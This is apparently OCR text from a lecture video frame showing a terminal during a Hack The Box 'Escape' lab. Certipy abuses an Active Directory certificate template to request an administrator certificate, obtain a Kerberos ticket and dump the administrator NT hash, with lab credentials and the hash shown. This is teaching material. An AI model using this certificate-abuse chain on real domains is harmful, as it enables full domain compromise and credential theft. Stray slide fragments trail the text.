 pascal@ArchPad:~ — Konsole
;; ANSWER SECTION:
dc.sequel.htb. 3600 IN A 10.10.11.202
;; Query time: 11 msec
;; SERVER: 10.10.11.202#53(10.10.11.202) (UDP)
;; WHEN: Thu Sep 26 21:41:12 CEST 2024
;; MSG SIZE rcvd: 58
❯ certipy req -username Ryan.Cooper -password NuclearMosquito3 -target-ip dc.sequel.htb -ca 'sequel-DC-CA' -template 'UserAuthentication'
-upn 'administrator@sequel.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 15
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
❯ certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'sequel.htb' -dc-ip 10.10.11.202
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
~ 4s 10.10.16.2 09:42:50 PM
❯ 10.226.1.23
escape : bash
~ : bash
~ : zsh
~ : zsh
9:43 PM
atik
DMM
PP
MS
JT
SK
nformatik2024
Prof. Dr. Martin Wolf